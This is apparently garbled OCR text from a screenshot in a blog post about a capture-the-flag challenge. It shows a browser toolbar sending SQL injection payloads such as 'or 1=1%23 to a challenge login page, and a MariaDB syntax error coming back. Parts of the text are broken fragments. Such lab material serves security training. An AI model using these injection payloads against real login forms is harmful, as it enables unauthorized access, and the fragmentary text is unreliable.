 e4321b05-c0d6-4c77-afbb-40ce25c49b0e.node3.buuoj.cn/check.php?username=adn
0password%22;i:100;}%27
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ad URL
http://e4321b05-c0d6-4c77-afbb-40ce25c49b0e.node3.buuoj.cn/check.php?username=admin&password=password'or 1=1%23
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1=1#'' at line 1
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
https://blog.csdn.net/qq_45089570